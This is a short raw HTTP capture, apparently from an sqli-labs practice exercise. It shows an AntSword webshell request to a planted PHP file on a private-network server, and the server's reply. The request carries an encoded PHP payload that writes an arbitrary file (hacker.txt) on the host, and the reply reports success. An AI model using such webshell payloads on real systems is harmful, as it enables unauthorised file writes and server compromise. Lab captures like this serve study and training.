 POST /sqlii/Less-7/info1.php HTTP/1.1
Host: 192.168.77.155
Accept-Encoding: gzip, deflate
User-Agent: antSword/v1.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 478
Connection: close
0x72b3f341e432=RDovcGhwU3R1ZHkvUEhQVHV0b3JpYWwvV1dXL3NxbGlpL0xlc3MtNy9oYWNrZXIudHh0&0xe9bb136e8a5e9=YWQ2MjY5YjctM2NlMi00YWU4LWI5N2YtZjI1OTUxNWU3YTkxIA%3D%3D&6ea280898e404bfabd0ebb702327b19f=%40ini_set(%22displa
y_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Becho%20%22-%3E%7C%22%3Becho%20%40fwrite(fopen(base64_decode(%24_POST%5B%220x72b3f341e432%22%5D)%2C%22w%22)%2Cbase64_decode(%24_POST%5B%220xe9bb136e8a5e9%22%5D)
)%3F%221%22%3A%220%22%3B%3Becho%20%22%7C%3C-%22%3Bdie()%3B
HTTP/1.1 200 OK
Date: Thu, 03 Aug 2023 04:38:38 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 7
Connection: close
Content-Type: text/html
->|1|<-